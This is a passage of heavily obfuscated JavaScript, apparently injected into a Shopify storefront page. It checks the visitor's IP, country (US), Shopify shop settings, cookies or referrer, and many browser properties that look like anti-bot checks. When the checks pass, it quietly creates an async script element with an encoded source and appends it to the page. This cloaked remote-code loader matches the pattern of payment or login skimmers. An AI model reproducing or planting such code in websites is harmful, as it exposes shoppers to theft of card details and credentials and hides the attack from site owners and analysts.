547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return 